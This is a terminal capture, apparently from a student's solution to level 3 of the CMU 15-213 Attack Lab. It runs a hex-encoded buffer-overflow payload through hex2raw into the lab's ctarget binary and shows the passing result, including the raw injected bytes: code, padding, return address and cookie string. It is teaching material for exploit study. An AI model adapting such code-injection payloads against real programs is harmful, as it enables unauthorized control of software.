 sgong@Laptop-gzq:$ ./hex2raw<phase3.txt|./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 32
 32 31 31 00 00 00 00 00 00 00 00 31 39 35 35 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
35 39 62 39 39 37 66 61